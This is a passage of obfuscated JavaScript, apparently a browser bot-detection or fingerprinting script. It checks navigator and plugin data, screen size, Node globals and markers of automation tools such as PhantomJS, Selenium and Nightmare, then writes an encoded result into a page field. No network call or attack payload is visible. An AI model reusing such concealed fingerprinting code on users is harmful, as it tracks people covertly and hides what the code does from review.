_0x1afcb2(_0x595ffe,_0x431a6d){return _0x595ffe===_0x431a6d;},'\x72\x79\x72':function _0x98e4ad(_0x8a78a3,_0x41d992){return _0x8a78a3>_0x41d992;},'\x72\x76\x4c':function _0x3b8089(_0x12ae7a,_0x4e6d2a){return _0x12ae7a(_0x4e6d2a);},'\x46\x76\x73':function _0x3555c3(_0x31db9c,_0x3aeef4){return _0x31db9c<_0x3aeef4;},'\x4d\x47\x51':function _0x2e2254(_0x304fbf,_0x4d4aa5){return _0x304fbf==_0x4d4aa5;},'\x61\x44\x74':function _0x47ac84(_0xe1499e,_0x27ec2c){return _0xe1499e==_0x27ec2c;},'\x4f\x74\x4a':function _0x5b47e2(_0x108273,_0xce534e){return _0x108273(_0xce534e);},'\x4a\x6b\x4c':function _0xc22c23(_0xe9828b,_0x241747){return _0xe9828b+_0x241747;},'\x71\x45\x70':function _0x583228(_0x1f9b3e,_0xe6beca){return _0x1f9b3e(_0xe6beca);},'\x57\x4b\x7a':function _0x577eaf(_0x2b117d,_0x8a8d01){return _0x2b117d+_0x8a8d01;},'\x50\x42\x44':function _0x3ef180(_0x56190b,_0x4b8e31){return _0x56190b(_0x4b8e31);},'\x77\x47\x6b':function _0x484e61(_0x53cf1a,_0x111670){return _0x53cf1a+_0x111670;},'\x6b\x58\x4e':function _0x3e36c5(_0x3a7037){return _0x3a7037();}};var _0x3dc17e=_0xf4a7('0xb4', '\x55\x6a\x30\x48')[_0xf4a7('0xb5', '\x48\x31\x55\x41')]('\x7c'),_0xdb92c6=0x0;while(!![]){switch(_0x3dc17e[_0xdb92c6++]){case'\x30':for(var _0x199d65=0x0;_0x5293c7[_0xf4a7('0xb6', '\x78\x78\x44\x5b')](_0x199d65,0x6);_0x199d65++){_0x25a6ef+=_0x408d04[_0x199d65];}continue;case'\x31':return _0x3edcd7[_0xf4a7('0xb7', '\x6e\x42\x35\x72')]();continue;case'\x32':for(var _0x3b250d=0x6;_0x5293c7[_0xf4a7('0xb8', '\x67\x34\x32\x32')](_0x3b250d,_0x408d04[_0xf4a7('0xb9', '\x53\x37\x35\x4f')]);_0x3b250d++){_0x53acf4+=_0x408d04[_0x3b250d];}continue;case'\x33':var _0x3edcd7=new Array();continue;case'\x34':for(var _0x1a6904=0x0;_0x5293c7[_0xf4a7('0xba', '\x28\x48\x4d\x23')](_0x1a6904,_0x19f4a8[_0xf4a7('0xbb', '\x67\x26\x6d\x50')]);_0x1a6904++){var _0x5eb851=_0x19f4a8[_0x1a6904][0x0];var _0x4953bc=_0x19f4a8[_0x1a6904][0x2];switch(_0x19f4a8[_0x1a6904][0x1]){case _0xf4a7('0xbc', '\x67\x34\x32\x32'):try{if(_0x5293c7[_0xf4a7('0xbd', '\x61\x53\x61\x7a')](typeof _0x5293c7[_0xf4a7('0xbe', '\x58\x63\x67\x5a')](_0x4953bc),_0xf4a7('0xbf', '\x75\x65\x38\x28'))){_0x3edcd7[_0x3edcd7[_0xf4a7('0xc0', '\x4c\x66\x63\x78')]]=_0x5293c7[_0xf4a7('0xc1', '\x52\x23\x5a\x28')](_0xfd02b3,_0x5293c7[_0xf4a7('0xc2', '\x78\x78\x44\x5b')](_0x5eb851,_0xf4a7('0xc3', '\x6d\x70\x52\x48')));}else{_0x3edcd7[_0x3edcd7[_0xf4a7('0xc4', '\x6e\x42\x35\x72')]]=_0x5293c7[_0xf4a7('0xc5', '\x6d\x70\x52\x48')](_0xfd02b3,_0x5293c7[_0xf4a7('0xc6', '\x6b\x48\x55\x6c')](_0x5eb851,_0xf4a7('0xc7', '\x6c\x6c\x48\x69')));}}catch(_0x2596a0){_0x3edcd7[_0x3edcd7[_0xf4a7('0xc8', '\x37\x41\x4c\x52')]]=_0x5293c7[_0xf4a7('0xc9', '\x61\x53\x61\x7a')](_0xfd02b3,_0x5eb851+_0xf4a7('0xca', '\x48\x31\x55\x41'));}break;case _0xf4a7('0xcb', '\x50\x46\x25\x24'):try{try{_0x292654=_0x5293c7[_0xf4a7('0xcc', '\x56\x66\x35\x43')](_0x4953bc);if(_0x5293c7[_0xf4a7('0xcd', '\x67\x34\x32\x32')](typeof _0x292654,_0xf4a7('0xce', '\x78\x78\x44\x5b'))){_0x3edcd7[_0x3edcd7[_0xf4a7('0xcf', '\x4d\x29\x44\x44')]]=_0x5293c7[_0xf4a7('0xd0', '\x6c\x6c\x48\x69')](_0xfd02b3,_0x5293c7[_0xf4a7('0xd1', '\x41\x6a\x68\x39')](_0x5eb851,_0xf4a7('0xd2', '\x28\x48\x4d\x23')));}else if(_0x5293c7[_0xf4a7('0xd3', '\x37\x41\x4c\x52')](_0x292654,null)){_0x3edcd7[_0x3edcd7[_0xf4a7('0xd4', '\x78\x2a\x70\x46')]]=_0x5293c7[_0xf4a7('0xd0', '\x6c\x6c\x48\x69')](_0xfd02b3,_0x5293c7[_0xf4a7('0xd5', '\x33\x72\x73\x53')](_0x5eb851,_0xf4a7('0xd6', '\x68\x6e\x41\x68')));}else{_0x3edcd7[_0x3edcd7[_0xf4a7('0xd4', '\x78\x2a\x70\x46')]]=_0x5293c7[_0xf4a7('0xd7', '\x61\x32\x62\x6b')](_0xfd02b3,_0x5293c7[_0xf4a7('0xd8', '\x75\x6b\x68\x57')](_0x5293c7[_0xf4a7('0xd9', '\x6e\x42\x35\x72')](_0x5eb851,'\x3d'),_0x292654[_0xf4a7('0xda', '\x33\x72\x73\x53')]()));}}catch(_0x16ca53){_0x3edcd7[_0x3edcd7[_0xf4a7('0xdb', '\x6d\x29\x55\x48')]]=_0x5293c7[_0xf4a7('0xdc', '\x49\x6b\x54\x26')](_0xfd02b3,_0x5293c7[_0xf4a7('0xdd', '\x78\x2a\x70\x46')](_0x5eb851,_0xf4a7('0xde', '\x72\x28\x29\x62')));break;}break;}catch(_0xb3c5ec){_0x3edcd7[_0x3edcd7[_0xf4a7('0xdf', '\x33\x49\x5d\x31')]]=_0x5293c7[_0xf4a7('0xe0', '\x6a\x31\x54\x24')](_0xfd02b3,_0x5293c7[_0xf4a7('0xe1', '\x78\x2a\x70\x46')](_0x5293c7[_0xf4a7('0xe2', '\x31\x55\x58\x65')](_0x5eb851,'\x3d'),_0xb3c5ec));}break;case _0xf4a7('0xe3', '\x6c\x6c\x48\x69'):try{var _0x4f458b=_0xf4a7('0xe4', '\x48\x31\x55\x41')[_0xf4a7('0xe5', '\x49\x6b\x54\x26')]('\x7c'),_0x331d1a=0x0;while(!![]){switch(_0x4f458b[_0x331d1a++]){case'\x30':for(var _0x306b36=0x0;_0x306b36<_0x44586a[_0xf4a7('0xe6', '\x78\x2a\x70\x46')][_0xf4a7('0x75', '\x66\x36\x38\x66')];_0x306b36++){var _0x40152d=_0xf4a7('0xe7', '\x6d\x29\x55\x48')[_0xf4a7('0xe8', '\x75\x65\x38\x28')]('\x7c'),_0x44c314=0x0;while(!![]){switch(_0x40152d[_0x44c314++]){case'\x30':var _0x2c51db=_0x44586a[_0xf4a7('0xe9', '\x48\x5e\x70\x52')][_0x306b36][_0xf4a7('0xea', '\x71\x31\x6a\x34')];continue;case'\x31':var _0x569b9=_0xf4a7('0xeb', '\x74\x2a\x70\x4c');continue;case'\x32':if(_0x5293c7[_0xf4a7('0xec', '\x6d\x29\x55\x48')](typeof _0x44586a[_0xf4a7('0xed', '\x59\x6c\x4b\x74')][_0x306b36],_0xf4a7('0xee', '\x37\x46\x36\x52'))){_0x3edcd7[_0x3edcd7[_0xf4a7('0xbb', '\x67\x26\x6d\x50')]]=_0x5293c7[_0xf4a7('0xef', '\x56\x66\x35\x43')](_0xfd02b3,_0xf4a7('0xf0', '\x6d\x29\x55\x48'));break;}continue;case'\x33':if(_0x5293c7[_0xf4a7('0xf1', '\x67\x34\x32\x32')](_0xf20fd9[_0xf4a7('0xf2', '\x49\x6b\x54\x26')](_0x569b9),0x0)){_0xf20fd9[_0xf4a7('0xf3', '\x6b\x48\x55\x6c')](_0x569b9);}continue;case'\x34':if(_0x5293c7[_0xf4a7('0xf4', '\x71\x31\x6a\x34')](typeof _0x2c51db,_0xf4a7('0xf5', '\x6e\x42\x35\x72'))){_0x569b9=_0xf4a7('0xf6', '\x75\x65\x38\x28');}else if(_0x5293c7[_0xf4a7('0xf7', '\x4d\x29\x44\x44')](_0x2c51db[_0xf4a7('0xf8', '\x6e\x42\x35\x72')]('\x2e')[_0xf4a7('0xf9', '\x72\x28\x29\x62')],0x1)){_0x569b9=_0x2c51db[_0xf4a7('0xfa', '\x59\x6c\x4b\x74')]('\x2e')[_0xf4a7('0xfb', '\x6c\x6c\x48\x69')]();}continue;}break;}}continue;case'\x31':var _0xf20fd9=[];continue;case'\x32':try{_0x306b36=_0xf20fd9[_0xf4a7('0xfc', '\x56\x66\x35\x43')]('\x69');}catch(_0x28fc69){_0x3edcd7[_0x3edcd7[_0xf4a7('0xdf', '\x33\x49\x5d\x31')]]=_0x5293c7[_0xf4a7('0xfd', '\x33\x49\x5d\x31')](_0xfd02b3,_0xf4a7('0xfe', '\x52\x33\x2a\x51'));break;}continue;case'\x33':for(var _0x306b36=0x0;_0x5293c7[_0xf4a7('0xff', '\x33\x72\x73\x53')](_0x306b36,_0xf20fd9[_0xf4a7('0x100', '\x6d\x70\x52\x48')]);_0x306b36++){_0x3edcd7[_0x3edcd7[_0xf4a7('0x101', '\x6a\x31\x54\x24')]]=_0x5293c7[_0xf4a7('0x102', '\x37\x46\x36\x52')](_0xfd02b3,_0x5293c7[_0xf4a7('0x103', '\x51\x47\x66\x34')](_0xf4a7('0x104', '\x72\x28\x29\x62'),_0xf20fd9[_0x306b36]));}continue;case'\x34':try{var _0x57c8f8=_0x44586a[_0xf4a7('0x105', '\x25\x63\x69\x41')][_0xf4a7('0x106', '\x28\x48\x4d\x23')];if(_0x5293c7[_0xf4a7('0x107', '\x6a\x31\x54\x24')](_0x57c8f8,0x0)||_0x5293c7[_0xf4a7('0x108', '\x41\x6a\x68\x39')](_0x57c8f8,null)){_0x3edcd7[_0x3edcd7[_0xf4a7('0xc8', '\x37\x41\x4c\x52')]]=_0x5293c7[_0xf4a7('0x109', '\x75\x65\x38\x28')](_0xfd02b3,_0xf4a7('0x10a', '\x33\x72\x73\x53'));break;}}catch(_0x2d6921){_0x3edcd7[_0x3edcd7[_0xf4a7('0x10b', '\x55\x67\x28\x78')]]=_0x5293c7[_0xf4a7('0x10c', '\x78\x78\x44\x5b')](_0xfd02b3,_0xf4a7('0x10d', '\x78\x2a\x70\x46'));break;}continue;}break;}}catch(_0x3f017e){_0x3edcd7[_0x3edcd7[_0xf4a7('0x99', '\x56\x66\x35\x43')]]=_0x5293c7[_0xf4a7('0x10e', '\x49\x6b\x54\x26')](_0xfd02b3,_0x5293c7[_0xf4a7('0x10f', '\x56\x66\x35\x43')](_0xf4a7('0x110', '\x58\x63\x67\x5a'),_0x3f017e));}break;case _0xf4a7('0x111', '\x33\x49\x5d\x31'):if(_0x5293c7[_0xf4a7('0x112', '\x61\x32\x62\x6b')](_0x5eb851,_0xf4a7('0x113', '\x61\x53\x61\x7a'))){try{var _0x6dcd4f='';var _0x15fa72=navigator[_0xf4a7('0x114', '\x49\x6b\x54\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0x115', '\x41\x6a\x68\x39')](_0x15fa72)){_0x6dcd4f=_0xf4a7('0x116', '\x4d\x29\x44\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0x117', '\x4d\x29\x44\x44')](_0x15fa72)){_0x6dcd4f=_0xf4a7('0x118', '\x72\x28\x29\x62');}else{_0x6dcd4f=_0xf4a7('0x119', '\x6d\x70\x52\x48');}_0x3edcd7[_0x3edcd7[_0xf4a7('0x11a', '\x31\x55\x58\x65')]]=_0x5293c7[_0xf4a7('0x11b', '\x52\x23\x5a\x28')](_0xfd02b3,_0x5293c7[_0xf4a7('0x11c', '\x66\x36\x38\x66')](_0x5293c7[_0xf4a7('0x11d', '\x52\x33\x2a\x51')](_0x5eb851,'\x3d'),_0x6dcd4f));}catch(_0x33ccc3){_0x3edcd7[_0x3edcd7[_0xf4a7('0x10b', '\x55\x67\x28\x78')]]=_0x5293c7[_0xf4a7('0x11e', '\x6e\x42\x35\x72')](_0xfd02b3,_0x5293c7[_0xf4a7('0x11f', '\x6d\x70\x52\x48')](_0x5293c7[_0xf4a7('0x120', '\x78\x78\x44\x5b')](_0x5eb851,_0xf4a7('0x121', '\x37\x46\x36\x52')),_0x33ccc3[_0xf4a7('0x122', '\x6d\x29\x55\x48')]()));}}break;}_0x5293c7[_0xf4a7('0x123', '\x4c\x66\x63\x78')](_0x681f36);}continue;case'\x35':var _0x408d04=_0xf4a7('0x124', '\x71\x31\x6a\x34');continue;case'\x36':var _0x53acf4='';continue;case'\x37':var _0x25a6ef='';continue;case'\x38':var _0x292654='';continue;}break;}}var _0x4048c6=[[_0xf4a7('0x125', '\x6d\x29\x55\x48'),_0xf4a7('0x126', '\x68\x6e\x41\x68'),function(){return navigator;}],[_0xf4a7('0x127', '\x6e\x42\x35\x72'),_0xf4a7('0x128', '\x48\x5e\x70\x52'),function(){return navigator[_0xf4a7('0x129', '\x5a\x5a\x56\x77')];}],[_0xf4a7('0x12a', '\x25\x5e\x41\x61'),_0xf4a7('0x12b', '\x6e\x4c\x39\x6b'),function(){return navigator[_0xf4a7('0x12c', '\x48\x31\x55\x41')];}],[_0xf4a7('0x12d', '\x49\x6b\x54\x26'),_0xf4a7('0x12e', '\x53\x37\x35\x4f'),function(){return _0x4e79ec[_0xf4a7('0x12f', '\x66\x36\x38\x66')](navigator[_0xf4a7('0x130', '\x48\x31\x55\x41')][_0xf4a7('0xdb', '\x6d\x29\x55\x48')],0x0);}],[_0xf4a7('0x131', '\x53\x37\x35\x4f'),_0xf4a7('0x12b', '\x6e\x4c\x39\x6b'),function(){return navigator[_0xf4a7('0x132', '\x55\x6a\x30\x48')];}],[_0xf4a7('0x133', '\x55\x67\x28\x78'),_0xf4a7('0x134', '\x75\x65\x38\x28'),function(){return navigator[_0xf4a7('0x135', '\x66\x36\x38\x66')];}],[_0xf4a7('0x136', '\x78\x2a\x70\x46'),_0xf4a7('0x137', '\x51\x47\x66\x34'),function(){}],[_0xf4a7('0x138', '\x70\x67\x45\x66'),_0xf4a7('0x139', '\x56\x66\x35\x43'),function(){var _0x1dad0d=ActiveXObject;return _0x1dad0d;}],[_0xf4a7('0x13a', '\x53\x2a\x5b\x30'),_0xf4a7('0x13b', '\x74\x2a\x70\x4c'),function(){var _0x5d5439=webkitURL;return _0x5d5439;}],[_0xf4a7('0x13c', '\x52\x33\x2a\x51'),_0xf4a7('0x13d', '\x4d\x29\x44\x44'),function(){var _0x95febb=_phantom;return _0x95febb;}],[_0xf4a7('0x13e', '\x25\x63\x69\x41'),_0xf4a7('0x13f', '\x31\x55\x58\x65'),function(){var _0x2aa247=callPhantom;return _0x2aa247;}],[_0xf4a7('0x140', '\x53\x37\x35\x4f'),_0xf4a7('0x141', '\x70\x67\x45\x66'),function(){var _0x5d7854=chrome;return _0x5d7854;}],[_0xf4a7('0x142', '\x78\x78\x44\x5b'),_0xf4a7('0x143', '\x58\x63\x67\x5a'),function(){var _0x4d8038=yandex;return _0x4d8038;}],[_0xf4a7('0x144', '\x30\x36\x45\x45'),_0xf4a7('0x145', '\x28\x48\x4d\x23'),function(){var _0x41e392=opera;return _0x41e392;}],[_0xf4a7('0x146', '\x25\x5e\x41\x61'),_0xf4a7('0x147', '\x6a\x32\x24\x78'),function(){var _0x296a2f=opr;return _0x296a2f;}],[_0xf4a7('0x148', '\x28\x48\x4d\x23'),_0xf4a7('0x149', '\x51\x47\x66\x34'),function(){var _0x404ee8=safari;return _0x404ee8;}],[_0xf4a7('0x14a', '\x33\x49\x5d\x31'),_0xf4a7('0x14b', '\x49\x6b\x54\x26'),function(){var _0x825670=awesomium;return _0x825670;}],[_0xf4a7('0x14c', '\x6d\x70\x52\x48'),_0xf4a7('0x13b', '\x74\x2a\x70\x4c'),function(){var _0x3f197d=puffinDevice;return _0x3f197d;}],[_0xf4a7('0x14d', '\x61\x53\x61\x7a'),_0xf4a7('0x149', '\x51\x47\x66\x34'),function(){var _0x4ea65e=__nightmare;return _0x4ea65e;}],[_0xf4a7('0x14e', '\x58\x63\x67\x5a'),_0xf4a7('0x14f', '\x6e\x42\x35\x72'),function(){var _0x5871ca=domAutomation;return _0x5871ca;}],[_0xf4a7('0x150', '\x52\x33\x2a\x51'),_0xf4a7('0x143', '\x58\x63\x67\x5a'),function(){var _0x1888d=domAutomationController;return _0x1888d;}],[_0xf4a7('0x151', '\x28\x48\x4d\x23'),_0xf4a7('0x152', '\x78\x2a\x70\x46'),function(){var _0x6ec3b6=_Selenium_IDE_Recorder;return _0x6ec3b6;}],[_0xf4a7('0x153', '\x78\x78\x44\x5b'),_0xf4a7('0x154', '\x37\x41\x4c\x52'),function(){return document[_0xf4a7('0x155', '\x75\x6b\x68\x57')];}],[_0xf4a7('0x156', '\x61\x53\x61\x7a'),_0xf4a7('0x141', '\x70\x67\x45\x66'),function(){return document[_0xf4a7('0x157', '\x72\x28\x29\x62')];}],[_0xf4a7('0x158', '\x66\x36\x38\x66'),_0xf4a7('0x159', '\x33\x49\x5d\x31'),function(){return process[_0xf4a7('0x15a', '\x66\x36\x38\x66')];}],[_0xf4a7('0x15b', '\x6e\x4c\x39\x6b'),_0xf4a7('0x15c', '\x6d\x29\x55\x48'),function(){return global[_0xf4a7('0x15d', '\x58\x63\x67\x5a')];}],[_0xf4a7('0x15e', '\x33\x49\x5d\x31'),_0xf4a7('0x15f', '\x66\x36\x38\x66'),function(){return global[_0xf4a7('0x160', '\x48\x5e\x70\x52')];}],[_0xf4a7('0x161', '\x72\x28\x29\x62'),_0xf4a7('0x162', '\x6b\x48\x55\x6c'),function(){return WebAssembly;}],[_0xf4a7('0x163', '\x75\x6b\x68\x57'),_0xf4a7('0x145', '\x28\x48\x4d\x23'),function(){return _0x4e79ec[_0xf4a7('0x164', '\x61\x32\x62\x6b')](require,'\x66\x73');}],[_0xf4a7('0x165', '\x56\x66\x35\x43'),_0xf4a7('0x166', '\x66\x36\x38\x66'),function(){return globalThis==global;}],[_0xf4a7('0x167', '\x30\x36\x45\x45'),_0xf4a7('0x168', '\x33\x72\x73\x53'),function(){return window[_0xf4a7('0x169', '\x5a\x5a\x56\x77')]();}],[_0xf4a7('0x16a', '\x37\x41\x4c\x52'),_0xf4a7('0x16b', '\x6c\x6c\x48\x69'),function(){return navigator[_0xf4a7('0x16c', '\x74\x2a\x70\x4c')];}],[_0xf4a7('0x16d', '\x56\x66\x35\x43'),_0xf4a7('0x14f', '\x6e\x42\x35\x72'),function(){return navigator[_0xf4a7('0x16e', '\x55\x67\x28\x78')];}],[_0xf4a7('0x16f', '\x50\x46\x25\x24'),_0xf4a7('0x170', '\x68\x54\x31\x2a'),function(){return navigator[_0xf4a7('0x171', '\x6d\x70\x52\x48')];}],[_0xf4a7('0x172', '\x78\x2a\x70\x46'),_0xf4a7('0x173', '\x78\x78\x44\x5b'),function(){return _0x4e79ec[_0xf4a7('0x174', '\x6d\x70\x52\x48')](navigator[_0xf4a7('0x175', '\x48\x5e\x70\x52')],'\x43');}],[_0xf4a7('0x176', '\x33\x49\x5d\x31'),_0xf4a7('0x177', '\x5a\x5a\x56\x77'),function(){window[_0xf4a7('0x178', '\x68\x6e\x41\x68')]=Object[_0xf4a7('0x179', '\x58\x63\x67\x5a')](window);return window[_0xf4a7('0x17a', '\x6a\x31\x54\x24')][_0xf4a7('0xd4', '\x78\x2a\x70\x46')];}],[_0xf4a7('0x17b', '\x68\x6e\x41\x68'),_0xf4a7('0x17c', '\x74\x2a\x70\x4c'),function(){return _0x4e79ec[_0xf4a7('0x17d', '\x53\x2a\x5b\x30')](window[_0xf4a7('0x17e', '\x6e\x42\x35\x72')],0x0);}],[_0xf4a7('0x17f', '\x31\x55\x58\x65'),_0xf4a7('0x180', '\x41\x6a\x68\x39'),function(){return _0x4e79ec[_0xf4a7('0x181', '\x4c\x66\x63\x78')](window[_0xf4a7('0x182', '\x59\x6c\x4b\x74')],0x0);}],[_0xf4a7('0x183', '\x33\x72\x73\x53'),_0xf4a7('0x152', '\x78\x2a\x70\x46'),function(){return window[_0xf4a7('0x184', '\x55\x6a\x30\x48')];}],[_0xf4a7('0x185', '\x52\x23\x5a\x28'),_0xf4a7('0x168', '\x33\x72\x73\x53'),function(){return window[_0xf4a7('0x186', '\x31\x55\x58\x65')][_0xf4a7('0x187', '\x61\x53\x61\x7a')]();}],[_0xf4a7('0x188', '\x50\x46\x25\x24'),_0xf4a7('0x189', '\x72\x28\x29\x62'),function(){return _0x4e79ec[_0xf4a7('0x18a', '\x25\x63\x69\x41')](Boolean,_0x4e79ec[_0xf4a7('0x18b', '\x6c\x6c\x48\x69')](typeof process,_0xf4a7('0x18c', '\x25\x63\x69\x41'))&&process[_0xf4a7('0x18d', '\x50\x46\x25\x24')]&&process[_0xf4a7('0x18e', '\x6d\x70\x52\x48')][_0xf4a7('0x18f', '\x66\x36\x38\x66')]);}],[_0xf4a7('0x190', '\x48\x31\x55\x41'),_0xf4a7('0x191', '\x68\x6e\x41\x68'),function(){return document[_0xf4a7('0x192', '\x66\x36\x38\x66')];}],[_0xf4a7('0x193', '\x74\x2a\x70\x4c'),_0xf4a7('0x194', '\x33\x49\x5d\x31'),function(){return eval[_0xf4a7('0x195', '\x67\x26\x6d\x50')]()[_0xf4a7('0xbb', '\x67\x26\x6d\x50')];}],[_0xf4a7('0x196', '\x4d\x29\x44\x44'),_0xf4a7('0x197', '\x68\x54\x31\x2a'),function(){return navigator[_0xf4a7('0x198', '\x55\x67\x28\x78')][_0xf4a7('0x199', '\x37\x41\x4c\x52')];}],[_0xf4a7('0x19a', '\x59\x6c\x4b\x74'),_0xf4a7('0x19b', '\x75\x65\x38\x28'),function(){return deviceType;}],[_0xf4a7('0x19c', '\x4d\x29\x44\x44'),_0xf4a7('0x17c', '\x74\x2a\x70\x4c'),function(){return screen[_0xf4a7('0x19d', '\x31\x55\x58\x65')];}],[_0xf4a7('0x19e', '\x28\x48\x4d\x23'),_0xf4a7('0x189', '\x72\x28\x29\x62'),function(){return screen[_0xf4a7('0x19f', '\x31\x55\x58\x65')];}],[_0xf4a7('0x1a0', '\x33\x72\x73\x53'),_0xf4a7('0x1a1', '\x53\x2a\x5b\x30'),function(){var _0xeaf92=eoapi;return _0xeaf92;}],[_0xf4a7('0x1a2', '\x78\x2a\x70\x46'),_0xf4a7('0x15f', '\x66\x36\x38\x66'),function(){var _0xcded08=eoapi_VerifyThis;return _0xcded08;}],[_0xf4a7('0x1a3', '\x75\x65\x38\x28'),_0xf4a7('0x139', '\x56\x66\x35\x43'),function(){var _0x409023=eoapi_extInvoke;return _0x409023;}],[_0xf4a7('0x1a4', '\x25\x5e\x41\x61'),_0xf4a7('0x1a5', '\x30\x36\x45\x45'),function(){var _0x54e6b0=eoWebBrowserDispatcher;return _0x54e6b0;}],[_0xf4a7('0x1a6', '\x49\x6b\x54\x26'),_0xf4a7('0x14f', '\x6e\x42\x35\x72'),function(){return window[_0xf4a7('0x1a7', '\x53\x2a\x5b\x30')];}],[_0xf4a7('0x1a8', '\x66\x36\x38\x66'),_0xf4a7('0x1a9', '\x71\x31\x6a\x34'),function(){return _0x4e79ec[_0xf4a7('0x1aa', '\x6d\x70\x52\x48')](navigator[_0xf4a7('0x1ab', '\x4c\x66\x63\x78')][_0xf4a7('0x1ac', '\x37\x46\x36\x52')],0x2);}],[_0xf4a7('0x1ad', '\x49\x6b\x54\x26'),_0xf4a7('0x1ae', '\x25\x5e\x41\x61'),function(){return _0x4e79ec[_0xf4a7('0x1af', '\x50\x46\x25\x24')](navigator[_0xf4a7('0x1b0', '\x41\x6a\x68\x39')][_0xf4a7('0x1b1', '\x25\x63\x69\x41')],0x2);}],[_0xf4a7('0x1b2', '\x30\x36\x45\x45'),_0xf4a7('0x1b3', '\x52\x23\x5a\x28'),function(){return window[_0xf4a7('0x1b4', '\x78\x78\x44\x5b')];}],[_0xf4a7('0x1b5', '\x55\x6a\x30\x48'),_0xf4a7('0x191', '\x68\x6e\x41\x68'),function(){return navigator[_0xf4a7('0x1b6', '\x72\x28\x29\x62')][_0xf4a7('0x1b7', '\x41\x6a\x68\x39')][0x0][_0xf4a7('0x1b8', '\x53\x2a\x5b\x30')];}],[_0xf4a7('0x1b9', '\x61\x32\x62\x6b'),_0xf4a7('0xcb', '\x50\x46\x25\x24'),function(){return navigator[_0xf4a7('0x1ba', '\x48\x5e\x70\x52')][_0xf4a7('0x1bb', '\x66\x36\x38\x66')][0x1][_0xf4a7('0x1bc', '\x61\x53\x61\x7a')];}],[_0xf4a7('0x1bd', '\x6d\x70\x52\x48'),_0xf4a7('0x1a9', '\x71\x31\x6a\x34'),function(){return navigator[_0xf4a7('0x1be', '\x51\x47\x66\x34')][_0xf4a7('0x1bf', '\x6e\x42\x35\x72')][0x2][_0xf4a7('0x1c0', '\x6b\x48\x55\x6c')];}],[_0xf4a7('0x1c1', '\x5a\x5a\x56\x77'),_0xf4a7('0x1c2', '\x67\x26\x6d\x50'),function(){return navigator[_0xf4a7('0x1c3', '\x75\x65\x38\x28')][_0xf4a7('0x1c4', '\x67\x26\x6d\x50')];}],[_0xf4a7('0x1c5', '\x4d\x29\x44\x44'),_0xf4a7('0x1c6', '\x72\x28\x29\x62'),function(){return navigator[_0xf4a7('0x1c7', '\x6d\x29\x55\x48')];}],[_0xf4a7('0x1c8', '\x78\x78\x44\x5b'),_0xf4a7('0x1c9', '\x52\x33\x2a\x51'),function(){return navigator[_0xf4a7('0x1be', '\x51\x47\x66\x34')][_0xf4a7('0x1ca', '\x56\x66\x35\x43')];}],[_0xf4a7('0x1cb', '\x78\x2a\x70\x46'),_0xf4a7('0x180', '\x41\x6a\x68\x39'),function(){return navigator[_0xf4a7('0x1b6', '\x72\x28\x29\x62')][_0xf4a7('0x1cc', '\x6e\x4c\x39\x6b')];}]];try{var _0x41170f=_0xf4a7('0x1cd', '\x31\x55\x58\x65')[_0xf4a7('0x1ce', '\x72\x28\x29\x62')]('\x7c'),_0x27e1e4=0x0;while(!![]){switch(_0x41170f[_0x27e1e4++]){case'\x30':if(_0x5ed1cc){try{_0x475977[_0xf4a7('0x1cf', '\x61\x53\x61\x7a')]=_0x4e79ec[_0xf4a7('0x1d0', '\x53\x37\x35\x4f')](_0x594e35,_0x5ed1cc);}catch(_0x36c81e){}}continue;case'\x31':var _0xa5f025=_0xf4a7('0x1d1', '\x49\x6b\x54\x26');continue;case'\x32':if(!_0x5d930e[_0xf4a7('0x1d2', '\x48\x31\x55\x41')])_0x5d930e[_0xf4a7('0x1d3', '\x67\x26\x6d\x50')]=_0x91fbd8;continue;case'\x33':_0x4048c6[_0xf4a7('0x1d4', '\x28\x48\x4d\x23')]([_0x4e79ec[_0xf4a7('0x1d5', '\x53\x37\x35\x4f')](_0x4e79ec[_0xf4a7('0x1d6', '\x59\x6c\x4b\x74')]('\x27',_0x535c96)+'\x27',_0xf4a7('0x1d7', '\x51\x47\x66\x34')),_0xf4a7('0x1d8', '\x4d\x29\x44\x44'),function(){return _0x535c96[_0xf4a7('0x1d9', '\x59\x6c\x4b\x74')]();}]);continue;case'\x34':_0x231798[_0xf4a7('0x1da', '\x33\x49\x5d\x31')](_0xf4a7('0x1db', '\x75\x65\x38\x28'))[_0xf4a7('0x1dc', '\x74\x2a\x70\x4c')]=_0x4e79ec[_0xf4a7('0x1dd', '\x33\x72\x73\x53')](_0xf4a7('0x1de', '\x33\x49\x5d\x31'),_0x5d930e[_0xf4a7('0x1df', '\x51\x47\x66\x34')][_0xf4a7('0x1e0', '\x5a\x5a\x56\x77')]());continue;case'\x35':var _0x535c96=_0xf4a7('0x1e1', '\x72\x28\x29\x62');continue;case'\x36':_0x4e79ec[_0xf4a7('0x1e2', '\x55\x6a\x30\x48')](_0x681f36);continue;case'\x37':var _0x1bb5da=_0xa5f025[_0xf4a7('0x1e3', '\x6a\x31\x54\x24')](0x1);continue;case'\x38':if(_0x2044eb){_0x4048c6[_0xf4a7('0x1e4', '\x75\x65\x38\x28')]([_0x2044eb,_0xf4a7('0x1e5', '\x67\x34\x32\x32')]);_0x4e79ec[_0xf4a7('0x1e6', '\x52\x33\x2a\x51')](_0x41181c,_0x4e79ec[_0xf4a7('0x1e7', '\x33\x72\x73\x53')](_0x4e11f8,_0x4048c6));}continue;case'\x39':var _0x19a17d=_0xa5f025[_0xf4a7('0x1e8', '\x75\x6b\x68\x57')](0x0,0x1);continue;case'\x31\x30':_0x41181c(_0x4e11f8(_0x4048c6));continue;}break;}}catch(_0x2887b2){_0x231798[_0xf4a7('0x1e9', '\x6e\x42\x35\x72')](_0xf4a7('0x1ea', '\x4d\x29\x44\x44'))[_0xf4a7('0x1eb', '\x5a\x5a\x56\x77')]=_0x4e79ec[_0xf4a7('0x1ec', '\x72\x28\x29\x62')](_0xf4a7('0x1ed', '\x33\x49\x5d\x31'),_0x5d930e[_0xf4a7('0x1ee', '\x4c\x66\x63\x78')](_0x2887b2[_0xf4a7('0x1ef', '\x61\x32\x62\x6b')]));}finally{if(_0x5ed1cc)_0x475977[_0xf4a7('0x1f0', '\x48\x5e\x70\x52')]=_0x5ed1cc;}}());